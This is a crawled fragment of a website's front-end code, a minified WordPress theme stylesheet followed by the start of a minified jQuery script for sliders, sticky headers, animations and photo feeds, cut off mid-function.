0;overflow:hidden;text-align:center;position:relative;position:relative}.wed-social:before{position:absolute;content:"";top:0;bottom:0;left:0;right:0}.wed-social:before{background:rgba(0,0,0,.4)}.wed-social .parallax-holder{z-index:-1}.wed-social .social{margin:0;z-index:55;position:relative}.wed-social .social li{padding:0 2.3px}.wed-social .social a{color:#fff;display:block;font-size:20px;padding:9px 0 0;border-radius:50%;width:47px;height:47px;background:rgba(255,255,255,.2)}.socialize-holder{z-index:5;overflow:hidden;position:relative;text-align:center;padding:120px 0 91px}.socialize-holder .parallax-holder{z-index:-1}.socialize-holder .title{color:#fff;max-width:390px;position:relative;padding:0 96px 28px 0;font-size:24px;line-height:30px;font-style:italic;display:inline-block;vertical-align:middle}.socialize-holder .title:after{top:36px;right:7px;width:93px;height:36px}.socialize-holder .footer-social{display:inline-block;vertical-align:middle}.socialize-holder .footer-social li{padding:0 4px 10px}.socialize-holder .footer-social a{font-size:27px;padding:6px 0 0;width:58px;height:58px;background:rgba(255,255,255,.4)}.socialize-holder .footer-social a:hover{color:#fff}.f-blog-social{width:100%;color:#fff;display:table;font-size:60px;text-align:center;table-layout:fixed}.f-blog-social li{display:table-cell;vertical-align:top}.f-blog-social li.facebook a{background:#3b5998}.f-blog-social li.google a{background:#dd4b39}.f-blog-social li.twitter a{background:#00aced}.f-blog-social li.pinterest a{background:#ea4c89}.f-blog-social a{color:#fff;padding:19px;display:block}.f-blog-social a:hover{opacity:.8;text-decoration:none}.social-block{position:relative;overflow:hidden}.social-block.style2{position:relative;z-index:1}.social-block.style2:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:rgba(0,0,0,.5)}.social-block.style2:after{z-index:2}.social-block.style2 .container{z-index:5;position:relative}.social-block.style3{text-align:center;position:relative;z-index:1}.social-block.style3:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:rgba(0,0,0,.5)}.social-block.style3:after{z-index:2}.social-block.style3 .container{z-index:5;position:relative}.social-block.style4{text-align:center;position:relative;z-index:1}.social-block.style4:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:rgba(0,0,0,.5)}.social-block.style4:after{z-index:2}.social-block.style4 .container{z-index:5;position:relative}.social-block.style4 .social-container .footer-social a{background:rgba(255,255,255,.2)}.social-container{min-height:400px;padding-top:20px;padding-bottom:20px;white-space:nowrap}.social-container .footer-social{display:inline-block;white-space:normal;vertical-align:middle}.social-container:before{content:"";vertical-align:middle;display:inline-block;min-height:inherit;width:1px;overflow:hidden;margin:0 0 0 -5px}.social-container .footer-social{margin:0 0 0 5px}.social-container .footer-social li{padding:0 8px 0 0}.social-container .footer-social a{font-size:25px;line-height:56px;width:58px;height:58px;-webkit-transition:all .4s ease;transition:all .4s ease}.social-container .footer-social a .fa-twitter{margin:-7px 0 0}.social-container .footer-social a .fa-google-plus{margin:-3px 0 0 0}.social-container .footer-social a .fa-behance{margin:-6px 0 0 -2px}.social-container .footer-social a .fa-skype{margin:-5px 0 0 -2px}@media only screen and (max-width:1219px){#header.style3 #nav .nav-top>li{margin:0 18px 0 0}#header.style14 .logo:after{bottom:-18px}#header.style14 .icon-list:after{bottom:-18px}#header.style18 #nav .nav-top>li{margin:0 12px 0 0}#header.style21 .icon-list.social li{margin:0 4px}#header.style25 .icon-list:after{bottom:-16px}#header.fixed-position #nav .drop ul{margin:33px 0 0}#header.fixed-position.style3 .logo{top:90px}#header.fixed-position.style3 .icon-list{top:90px}#header.fixed-position.style3 #nav .nav-top>li{margin:0 13px 0 0}#header.fixed-position.style11 .logo{max-width:140px}#nav .mega-drop{right:15px}#nav .nav-top>li{margin:4px 0 0 13px}.mailing-form2 .mc-field-group{width:83.3%}}@media only screen and (max-width:991px){#header .icon-list{top:0;left:50px;float:none;position:absolute}#header .cart-box .cart-drop{left:-45px;right:auto}#header .lang-drop ul{margin:8px 0 0}#header.style3 .icon-list{margin:28px 0 19px -45px}#header.style3 #nav{float:none}#header.style3 #nav .nav-top>li{margin:0 0 15px}#header.style3 #nav .mega-drop{top:100%}#header.style4{padding:20px 0}#header.style4 .icon-list{top:8px}#header.style4 .cart-box .cart-drop{padding:9px 0 0}#header.style4 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style5 #nav .drop ul{margin:0}#header.style5 #nav .mega-drop .drop-holder{margin:0}#header.style5 .icon-list{left:50px;top:5px}#header.style7 .container .row{padding-bottom:15px}#header.style7 .holder{padding:0}#header.style7 .icon-list{top:36px}#header.style7 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style8 .logo{margin:-5px 0 15px}#header.style8 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style8 #nav .mega-drop .drop-holder{margin:25px 0 0}#header.style8 .icon-list{margin:1px 4px 0}#header.style8 .cart-box .cart-drop{left:auto;right:0;text-align:left}#header.style9 #nav .drop ul{margin:0}#header.style10{padding:22px 0 15px}#header.style10 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style11 .logo{width:180px;float:right;margin:0 auto 20px}#header.style11 #nav{border:0}#header.style11 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style12 .head-social{display:none}#header.style12 #nav .nav-holder{float:none;width:240px}#header.style12 #nav .logo{margin:10px 15px 0 0}#header.style12 #nav .nav-top{margin:0;float:none}#header.style12 #nav .nav-top>li{margin:0}#header.style12 #nav .nav-top>li>a{border-bottom:0}#header.style12 #nav .quote-btn{float:none;display:none}#header.style13 .icon-list{top:0;left:15px;position:absolute}#header.style13 .icon-list:after{display:none}#header.style14 .logo:after{display:none}#header.style14 .icon-list{top:0;margin:0;left:55px;position:absolute}#header.style14 .icon-list:after{display:none}#header.style14 #nav{float:left;width:100%}#header.style14 #nav .drop ul{margin:0}#header.style14 #nav .nav-opener{margin:0}#header.style16 .logo{margin:-5px 0 15px}#header.style16 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style16 .icon-list{margin:1px 4px 0}#header.style17{padding:22px 0}#header.style17 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style18 #nav .quote-btn{display:none}#header.style18 #nav .nav-top{margin:0;float:none}#header.style18 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style18 .mega-drop .drop-holder{margin:0}#header.style18 .logo{margin:0 0 15px}#header.style20 .logo{margin:-5px 0 15px}#header.style20 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style20 .icon-list{margin:1px 4px 0 0}#header.style21 .logo{margin:-5px 0 15px}#header.style21 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style21 .icon-list{margin:1px 4px 0 0}#header.style23 #nav{float:none}#header.style23 #nav .nav-opener{top:5px}#header.style24 .icon-list{top:0;margin:0;left:60px;position:absolute}#header.style24 #nav{width:100%}#header.style24 #nav .drop ul{margin:0}#header.style24 #nav .mega-drop .drop-holder{margin:0}#header.style25 .logo:after{display:none}#header.style25 .icon-list{top:0;margin:0;left:50px;position:absolute}#header.style25 .icon-list:after{display:none}#header.style25 #nav{width:100%}#header.style25 #nav .mega-drop .drop-holder{margin:0}#header.style27 .icon-list{top:0;margin:0;left:50px;position:absolute}#header.style27 #nav{width:100%}#header.style27 #nav .drop ul{margin:0}#header.style27 #nav .mega-drop .drop-holder{margin:0}#header.style28 .holder{float:left;padding:4px 0 0 40px}#header.style28 .logo{max-width:130px;margin:-26px 0 0}#header.style29{padding:20px 0}#header.style29 .logo{max-width:170px;margin:0}#header.style29 .icon-list{top:8px}#header.style29 .icon-list>li{margin:0 0 0 15px}#header.style29 .cart-box .cart-drop{padding:9px 0 0}#header.style29 #nav .drop ul{margin:0}#header.fixed-position #nav .drop ul{margin:0}#header.fixed-position #nav .mega-drop .drop-holder{margin:0}#header.fixed-position.style3{padding:26px 0}#header.fixed-position.style3 .logo{top:95px;left:auto;right:15px}#header.fixed-position.style3 .icon-list{display:none}#header.fixed-position.style3 #nav{padding-left:0}#header.fixed-position.style3 #nav .nav-top>li{margin:0}#header.fixed-position.style4{padding:20px 0}#header.fixed-position.style5 #nav .drop ul{margin:0}#header.fixed-position.style5 #nav .mega-drop .drop-holder{margin:0}#header.fixed-position.style9 #nav .drop ul{margin:0}#header.fixed-position.style9 #nav .nav-top>li>a{color:#222}#header.fixed-position.style10{padding:22px 0 15px}#header.fixed-position.style10 #nav .nav-top>li>a{color:#222}#header.fixed-position.style11 .logo{float:right;max-width:100%;margin:2px 0 16px}#header.fixed-position.style11 #nav{margin:0;width:100%;float:none;text-align:left;position:relative}#header.fixed-position.style11 #nav .nav-opener{text-align:center}#header.fixed-position.style11 #nav #nav .nav-top>li>a{color:#222}#header.fixed-position.style12 .logo .b-logo{display:block}#header.fixed-position.style12 .logo .w-logo{display:none}#header.fixed-position.style12 .header-cent{padding-bottom:20px;max-height:9999px;padding-top:18px}#header.fixed-position.style12 #nav .nav-top{float:none}#header.fixed-position.style12 #nav .nav-top>li{margin:0}#header.fixed-position.style12 #nav .nav-top>li>a{color:#222}#header.fixed-position.style12 #nav .logo{display:none}#header.fixed-position.style17{padding:20px 0}#header.fixed-position.style17 #nav .nav-top>li>a{color:#222}#header.fixed-position.style29{padding:20px 0}#header.fixed-position.style29 #nav .drop ul{margin:0}.logo{margin:-6px 0 0}#nav{float:none;position:static;text-align:center}#nav a{color:#222;vertical-align:top;display:inline-block}.dark #nav a{color:#fff}#nav li{text-align:left}#nav li.hover>.drop,#nav li:hover>.drop{max-height:9999px}#nav li.hover .mega-drop,#nav li:hover .mega-drop{max-height:9999px}#nav .drop{border:0;width:100%;max-height:0;display:block;overflow:hidden;position:static}#nav .drop ul{margin:0;border:0;background:0 0}#nav .drop ul:after{display:none}#nav .drop ul a:hover:after{right:15px;-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}#nav .drop ul a:after{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#nav .drop ul li:hover>a{padding:9px 17px;background:0 0}#nav .drop ul li:hover>a:after{right:15px}#nav .drop ul li:hover>.drop{max-height:9999px}#nav .drop ul li.active>a{padding:9px 17px;background:0 0}#nav .drop ul li.active>a:after{right:15px;-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}#nav .drop .drop{max-height:0}#nav .drop .drop>ul>li:hover{max-height:9999px}#nav .drop .drop .drop{max-height:0}#nav .drop .drop .drop ul{margin:0!important}#nav .mega-drop{border:0;width:100%;max-height:0;display:block;overflow:hidden;position:static}#nav .mega-drop .coll{width:100%;float:none}#nav .mega-drop .coll:after{display:none}#nav .mega-drop .drop-holder{border:0;margin:0!important;background:0 0}#nav .mega-drop .drop-holder:after{display:none}#nav .mega-drop .drop-holder:after{display:none}#nav .mega-drop .drop-holder a{padding:9px 15px}#nav .mega-drop .drop-holder a:hover{padding:9px 20px;background:0 0}#nav .mega-drop .drop-holder li.active a{padding:9px 20px;background:0 0}#nav .mega-drop .title{display:none}#nav .nav-top{margin:0;top:60px;position:relative}#nav .nav-top>li{display:block;position:relative;margin:0!important;border-bottom:1px solid #2a2a2a}#nav .nav-top>li.has-drop:before,#nav .nav-top>li.has-mega-drop:before{top:5px;right:10px;color:#2a2a2a;line-height:2;font-size:15px;content:"\f107";position:absolute;font-family:FontAwesome}.dark #nav .nav-top>li.has-drop:before,.dark #nav .nav-top>li.has-mega-drop:before{color:#fff}#nav .nav-top>li:hover:before{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);-webkit-transform:rotate(180deg)}#nav .nav-opener{display:block}#nav .nav-holder{top:0;bottom:0;left:-240px;width:240px;height:100vh;z-index:9999;position:fixed;overflow-y:auto;overflow-x:hidden;background:#fff;box-shadow:0 0 7px 1px rgba(0,0,0,.1);-webkit-transition:all .4s ease;transition:all .4s ease}.dark #nav .nav-holder{background:#2a2a2a}.mainnav-active #nav .nav-holder{left:0}.mainnav-active .w1{margin:0 -240px 0 240px}.mainnav-active .w7{margin:0 -260px 0 260px}.sidemenu-photo{z-index:9999;margin:0 0 0 -260px;-webkit-transition:margin .4s ease;transition:margin .4s ease}#nav7{margin:0;display:none}#nav7 .nav-opener{display:block}.clearfix-sm{clear:left}.search-form-top{float:none;max-width:210px;margin:30px auto 10px}#footer .column1{margin:0 0 30px}#footer .column2{margin:0 0 30px}#footer .column3{margin:0 0 30px}#footer.style3 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style12{display:none}#footer.style14 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style15 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style16 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style17 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style25 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style30{display:none}.footer-bottom .footer-nav{float:none;max-width:100%;overflow:hidden;margin:0 0 20px;text-align:center}.footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}.mailing-form2 .mc-field-group{width:87.5%}}@media only screen and (max-width:991px) and (max-width:991px){#nav .nav-top>li>a{padding:10px!important}}@media only screen and (max-width:767px){#header .language-nav{float:none;max-width:100%;text-align:center}#header .language-nav li{padding:0 8px}#header .top-nav{margin:0;float:none;max-width:100%;text-align:center}#header .top-nav li{padding:0 8px}#header .top-nav.style2 li{margin:0;padding:0 4px}#header.style2 .header-top{margin-bottom:15px}#header.style3 .cart-box .cart-drop{left:0}#header.style4 .cart-box .cart-drop{padding:25px 0 0}#header.style5{position:absolute!important}#header.style5:after{background:#fff}.dark #header.style5:after{background:#2a2a2a}#header.style6{top:0;bottom:auto}#header.style6 .logo{float:none;width:196px;display:block;margin:0 auto 8px}#header.style7{padding:0;background:#fff}.dark #header.style7{background:#2a2a2a}#header.style7 .icon-list{display:none}#header.style8 .header-top li{padding:0 2px}#header.style8 .cart-box{float:none}#header.style12 .info-list{float:none}#header.style12 .info-list li{display:block;padding:0 0 10px;text-align:center}#header.style12 .language-nav{float:none}#header.style12 .header-top{display:none}#header.style15{padding:5px 0 10px}#header.style15 .logo .b-logo{display:none}#header.style15 .logo .w-logo{display:block}#header.style15 .info-list{float:none;margin:0 0 10px;text-align:center}#header.style15 .header-top{margin:0 0 10px}#header.style15 .head-socialnetworks{float:none;text-align:center}#header.style15:after{top:0;opacity:0}#header.style16 .header-top li{padding:0 2px}#header.style16 .top-nav{float:none}#header.style16 .language-nav{float:none}#header.style18{padding:10px 0}#header.style18 .header-top{display:none}#header.style18 .info-list{margin:0;float:none;text-align:center}#header.style18 .info-list .fa{margin:0 0 15px}#header.style18 .head-socialnetworks{float:none;text-align:center}#header.style18 .logo{margin:0}#header.style21 .header-top li{padding:0 2px 2px}#header.style21 .info-list{float:none;text-align:center}#header.style22 .logo{margin:-2px -10px 0 0}#header.style25 #nav .drop ul{margin:0}#header.style27 .icon-list{display:none}#header.dec-header .icon-list{margin:10px 0 0 -90px}#header.dec-header .icon-list span{display:none}#header.style29 .cart-box .cart-drop{padding:25px 0 0}#header.fixed-position{padding:46px 0 0;position:absolute!important}#header.fixed-position .logo .b-logo{display:none}#header.fixed-position .logo .w-logo{display:block}#header.fixed-position .header-top{margin-top:0;margin-bottom:42px}#header.fixed-position .cart-box .cart-drop{padding:13px 0 0}#header.fixed-position .nav-opener,#header.fixed-position .opener-icons{color:#fff;border-color:#fff}#header.fixed-position .nav-opener:hover,#header.fixed-position .opener-icons:hover{color:#666;border-color:#666}#header.fixed-position.style2{padding:0;background:0 0}#header.fixed-position.style2 .header-top{margin-bottom:15px}#header.fixed-position.style3 .header-top{margin-top:0;margin-bottom:12px}#header.fixed-position.style3 .icon-list{margin:6px 3px 19px 0;position:static;display:block}#header.fixed-position.style3 .cart-opener{background:rgba(255,255,255,.5)}#header.fixed-position.style3 .head-socialnetworks{display:block}#header.fixed-position.style7{padding:0 0 20px}#header.fixed-position.style8{padding:0}#header.fixed-position.style12 .header-top{margin-bottom:0}#header.fixed-position.style15{background:0 0;padding:5px 0 0;position:static!important}#header.fixed-position.style15 .header-top{margin:0 0 10px}#header.fixed-position.style15 .logo .b-logo{display:none}#header.fixed-position.style15 .logo .w-logo{display:block}#header.fixed-position.style15:after{background:0 0}#header.fixed-position.style16{padding:0}#header.fixed-position.style18{padding:10px 0}#header.fixed-position.style20{padding:5px 0 0}#header.fixed-position.style20 .header-top{margin:0 0 30px}#header.fixed-position.style20 .logo .b-logo{display:block}#header.fixed-position.style20 .logo .w-logo{display:none}#header.fixed-position.style21{padding:0}#header.fixed-position.style21 .logo .w-logo{display:none}#header.fixed-position.style21 .logo .b-logo{display:block}#header.fixed-position.style22{padding:0}#header.fixed-position.style22:after{background:0 0}.logo.port-logo{left:20px;position:absolute}.logo-v9{display:none}.sidemenu-photo.v10 #nav7 .nav-opener{border-radius:8px;padding:8px;color:#fff;margin:0 0 0 10px;background:rgba(0,0,0,.4)}.portfolio-nav-opener{right:30px;position:absolute}.lancer .portfolio-nav-opener{left:40px}#footer.style3 .footer-top .holder{overflow:visible}#footer.style3 .footer-top .logo{float:none;display:block;margin:0 auto 15px}#footer.style3 .footer-social{float:none;margin:0 -15px;text-align:center}#footer.style3 .footer-social li{padding:0 0 10px 2px}#footer.style11 .footer-aside{padding-top:50px;padding-bottom:20px}#footer.style13 .f-info-box{font-size:20px;line-height:22px}#footer.style13 .f-info-box .tel{font-size:40px}#footer.style19 .footer-app{padding:27px 0 15px}#footer.style19 .bottom-box3{padding:20px 0 20px}#footer.style19 .f-info-box{font-size:16px;line-height:24px}#footer.style19 .f-info-box .tel{font-size:36px;line-height:50px}#footer.style23 .f-info-box{font-size:20px;line-height:22px}#footer.style23 .f-info-box .tel{font-size:40px}#footer.style26 .f-info-box{font-size:20px;line-height:22px}#footer.style27 .f-info-box{font-size:20px;line-height:22px}#footer.style27 .f-info-box .tel{font-size:40px}#footer.style31 .footer-aside{padding-top:50px;padding-bottom:20px}.footer-social2{float:none}.f-contact-us .contct{float:none;display:block;margin:0 0 10px}.bottom-box5 .footer-social{float:none;margin:0 0 20px;text-align:center}.payment-nav{float:none;text-align:center}#lancer-footer .f-social li{width:49%;margin:0 0 20px}.socialize-holder .title:after{display:none}.newsletter,.opening-hours{margin-bottom:30px}}.hsh{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.pag-padding{padding-bottom:60px;padding-top:60px}.nav-links a:hover{text-decoration:none}.current{color:#fff;font-weight:700;background-color:#ccc}.pagination-center{text-align:center}.center{text-align:center}.entry-meta ul{margin-bottom:20px}.entry-meta ul li{display:block;border-bottom:1px solid #efefef;padding:10px 0}.blog-medium .entry-audio,.blog-medium .entry-gallery,.blog-medium .entry-image,.blog-medium .entry-video{float:none;width:100%;margin:0 0 28px}.entry-meta a{-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.entry-meta{margin:20px 0 0 0}.entry-meta{margin:0 0 41px 0}.entry-meta{font-weight:500;font-size:12px;text-transform:uppercase;padding-bottom:8px}.entry-meta ul{list-style:none;margin:0;padding:0;color:#999}.entry-meta ul li{display:inline}.entry-meta ul li:after{content:' | ';margin:0 6px;color:#efefef}.entry-meta ul li:last-child:after{content:'';margin:0}.entry-meta a{color:#999}.entry-meta a:hover{color:#666}.entry-meta .fa{margin-right:10px;color:#5d5d5f}.menu-opener .fa{padding-top:7px}.woocommerce-product-search .search-field{padding:10px!important;border:0;border-bottom:1px solid #fff;font-weight:400;font-size:12px;line-height:22px;color:#555;background-color:#fcfcfc;box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-o-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.woocommerce-product-search input[type=submit]{margin-left:14px;padding:12px!important}.sticky{background-color:#efefef;padding-left:30px!important;padding-top:14px!important;padding-right:55px!important}.tag-sticky-2{background-color:#efefef;padding-left:30px!important;padding-top:14px!important;padding-right:55px!important}.page-numbers{text-decoration:none;border:1px solid #bfbfbf;padding:8px 13px;margin:2px;-webkit-border-radius:3px;-moz-border-radius:5px;border-radius:3px;font-size:13px}.navigation .nav-links{margin-bottom:45px}.comment{list-style:none}.comments-area .pingback{background-color:#f7f7f7;padding:6px;margin-bottom:8px}.footer-cent{margin:0 0 0}.footer-cent{color:#8f8f8f;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.footer-cent ul{list-style:none;padding-left:0}.footer-cent ul li{margin-bottom:10px;border-bottom:1px solid #3e3e3e;padding-bottom:10px}.footer-cent ul li a{color:#8f8f8f}.footer-cent ul li a:before{color:#5d5d5f;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f101";display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-cent .address:before{content:"\f041";display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px;font-family:"Font Awesome 5 Free";font-weight:900}.footer-cent .tel:before{content:"\f10b";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-cent .mail:before{content:"\f003";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-cent .fax:before{content:"\f1ac";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}#wp-calendar caption{letter-spacing:.08em;background-color:#99a9b5;color:#fff;line-height:25px;font-size:16px;font-weight:700;text-transform:uppercase;height:39px;padding:7px 0;text-align:center;margin-bottom:29px}#wp-calendar thead tr th,.widget.widget_calendar a:hover{color:#38a5b3}.calendar_wrap td,.calendar_wrap th{border:none!important;padding:5px!important}#calendar_wrap{background-color:#f4f6f7;padding-bottom:20px;color:#5f727f}#wp-calendar{margin-left:9%;text-align:center;width:83%;border:0 solid #ddd!important}.tagcloud a{font-size:13px!important;display:inline-block;padding:0 10px;min-height:28px;line-height:28px;border:1px solid!important;margin:2px 0;transition:all .2s}.adtextarea{height:140px!important}.adcontact-but{margin-top:10px}.contact-mb-10{margin-bottom:10px}#header.style8 .cart-box:hover{background:0 0}.blog-txt h2{margin-bottom:32px;font-weight:400!important}.plr-no{padding-left:0!important;padding-right:0!important}.sharebox{display:block;padding:0;float:left}.sharebox ul{list-style:none;margin:0;padding:0}.sharebox ul li{float:left;padding:0;margin:0 22px 0 0;line-height:1!important}.sharebox ul li a{display:block;float:left;color:inherit;padding:10px 0;margin:0}.sharebox ul li i{display:inline-block;font-size:16px;margin:0 3px 0 0;line-height:1}.sharebox a:hover.share-facebook{color:#3b5998}.sharebox a:hover.share-twitter{color:#00aced}.sharebox a:hover.share-tumblr{color:#32506d}.sharebox a:hover.share-pinterest{color:#cb2027}.sharebox a:hover.share-google{color:#dd4b39}.sharebox a:hover.share-linkedin{color:#007bb6}.sharebox a:hover.share-mail{color:#666}#author-info{margin:0 0 44px 0;display:block;padding:60px 0 60px 0;border-top:1px solid #efefef;border-bottom:1px solid #efefef}#author-info p{margin:0}#author-info .author-image{float:left;width:80px;height:80px;border-radius:4px;overflow:hidden;margin:2px 30px 0 0}#author-info .author-image img{display:block;width:80px;height:80px}#author-info .author-bio{overflow:hidden}#author-info .author-bio h4{text-transform:uppercase;font-weight:700;margin:0;padding:0 0 10px 0;font-size:14px;letter-spacing:1px;color:#666}.author-archive #author-info{padding:0 0 60px 0;margin:0 0 60px 0;background:#f9f9f9;padding:30px;border:none;border-radius:2px}.page-comm{padding-bottom:60px}.widget img{max-width:100%}.row img{max-width:100%}.lang{width:100px;float:left;padding-left:20px;padding-top:26px}.gallery-caption{color:#d70807}.bypostauthor{font-weight:600}.pagelink{font-weight:600}.jcf-select{border:0 solid #777!important}@media only screen and (min-width:10px) and (max-width:1099px){.w9{padding:0!important}.sidemenu-photo.v9{display:none}}@media only screen and (min-width:1px) and (max-width:800px){.container{padding-left:15px!important;padding-right:15px!important}}select.wpforms-field-medium{position:static!important;-webkit-appearance:menulist!important;opacity:1}.wpforms-field-select .jcf-select .jcf-select-text,.wpforms-field-select .jcf-select-opener::before,.wpforms-field-select .jcf-select-text{display:none}a{text-decoration:none!important}ul.list-inline li{display:inline-block!important}.style15 #nav .nav-top>li,.style18 #nav .nav-top>li{margin-bottom:0!important;height:auto}#header.style18 .header-top{margin-bottom:0}#header.fixed-position .header-top{margin-bottom:22px}#header.adclassic #nav .nav-top>li>a{border-bottom:2px solid #fff}#header.style18 .desk-menu>ul>li>a,#header.style2 .desk-menu>ul>li>a,#header.style3 .desk-menu>ul>li>a,#header.style4 #nav .nav-top>li>a{padding-top:15px;padding-bottom:15px}#header.style7 .desk-menu>ul>li>a{padding-top:20px;padding-bottom:20px}#header.style12 #nav .nav-top>li>a{padding-top:15px;padding-bottom:15px;border-bottom:0}.style15 #nav .nav-top>li>a{padding-top:15px;padding-bottom:15px}.style15 .opener-icons{padding-top:7px!important}.style18 a.opener-icons:hover,.style18.fixed-position .opener-icons:hover,.style4 a.opener-icons:hover,.style4.fixed-position .opener-icons:hover,.style7 a.opener-icons:hover,.style7.fixed-position .opener-icons:hover{color:#999!important}.style1 .desk-menu>ul>li>a{height:50px;padding-top:10px}.style15 .desk-menu .sub-menu{top:60px}.style18 .desk-menu .sub-menu{top:62px}.style12 .desk-menu .sub-menu{top:60px}.style7 .desk-menu .sub-menu{top:65px}.style3 .desk-menu .sub-menu{top:60px}.style2 .desk-menu .sub-menu{top:59px}.style1 .desk-menu .sub-menu{top:50px}.style15 .desk-menu .ad-megamenu .sub-menu{top:109px}.style18 .desk-menu .ad-megamenu .sub-menu{top:62px}.style7 .desk-menu .ad-megamenu .sub-menu{top:68px}.style4 .desk-menu .ad-megamenu .sub-menu{top:60px}.style3 .desk-menu .ad-megamenu .sub-menu{top:145px}.style2 .desk-menu .ad-megamenu .sub-menu{top:123px}.style1 .desk-menu .ad-megamenu .sub-menu{top:50px}#header.style3.fixed-position .desk-menu>ul>li>a{padding-top:0;padding-bottom:20px}#header.fixed-position.style3 .icon-list{top:105px}#header.fixed-position.style3 .cart-box .cart-drop{top:18px}#header.fixed-position.style3 .cart-opener{background:rgba(117,112,112,.5)}#header.style15.fixed-position{padding-top:0}#header.fixed-position.style15 .ad-megamenu .sub-menu{top:68px}#header.fixed-position.style12 .header-cent{margin-top:0;min-height:50px}#header.fixed-position.style12{background-color:#fff}#header.fixed-position.style12 #nav .nav-top>li>a{color:#444;padding-top:7px;padding-bottom:7px}#header.fixed-position.style12 .ad-megamenu .sub-menu,#header.fixed-position.style12 .sub-menu{top:50px}#header.fixed-position.style7 .cart-box .cart-drop{top:20px}#header.fixed-position.style3 .ad-megamenu .sub-menu,#header.fixed-position.style3 .sub-menu{top:50px}#header.fixed-position.style2 .ad-megamenu .sub-menu,#header.fixed-position.style2 .sub-menu{top:60px}#header.fixed-position.style2 .cart-box .cart-drop{top:26px}#header.fixed-position.style1,#header.fixed-position.style2{padding:0}#header.fixed-position.style2 .desk-menu>ul>li>a{padding-top:15px;padding-bottom:15px}.sidenav-port ul li{margin:0}.mob-header-content .header-top-menu ul li a,.mob-menu li a{border-bottom:1px solid #86868645!important}.mob-header-content .header-top-menu ul li a,.mob-menu li a{color:#444;font-weight:600}.search-popup .close-btn{top:30px}.search-popup input[type=search]{max-width:100%}.error-404 #respond input[type=submit],button[type=submit],input[type=button]{padding:9px 15px}

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978
body_size: 27290
content:
function initSlickSlider(){jQuery(".beans-slider3").each(function(){var t=jQuery(this),e=t.find(".btn-prev"),i=t.find(".btn-next"),s=t.find(".beans-slideset"),n=t.find(".beans-pagination");s.slick({arrows:e.length>0&&i.length>0,dots:n.length>0,pauseOnHover:!1,autoplay:!0,speed:800}),n.remove(),e.remove(),i.remove()})}function initNavRemoveClass(){jQuery("#nav .smoothanchor").click(function(){jQuery("body").hasClass("mainnav-active")&&setTimeout(function(){jQuery("body").removeClass("mainnav-active")},1e3)})}function initStickyHeader(){var t=jQuery(window),e="fixed-position";jQuery(".header_fixed #header").each(function(){function i(){t.scrollTop()>n?o&&(o=!1,s.addClass(e)):o||(o=!0,s.removeClass(e)),ResponsiveHelper.addRange({"..767":{on:function(){s.removeClass(e)}}})}var s=jQuery(this),n=s.offset().top||0,o=!0;i(),t.on("scroll resize orientationchange",i)})}function initInstagramPics(t,e){var i=jQuery(".instagram-photos");jQuery.fn.spectragram.accessData={accessToken:t,clientID:e},i.each(function(){var t=jQuery(this);t.attr("data-user"),!t.attr("data-count")||Number(t.attr("data-count")),t.spectragram("getPopular")})}function initJqureyAnimation(){var t=jQuery("[data-animate]");jQuery("body"),t.each(function(){var t=jQuery(this),e=t.attr("data-delay")?Number(t.attr("data-delay"))+500:500,i=t.attr("data-animate");t.hasClass("animated")||(t.addClass("not-animated"),t.appear(function(){setTimeout(function(){t.removeClass("not-animated").addClass(i+" animated")},e)},{accX:0,accY:-120},"easeInCubic"))})}function initFlickrPhotos(){jQuery(".flickr-feed").each(function(){var 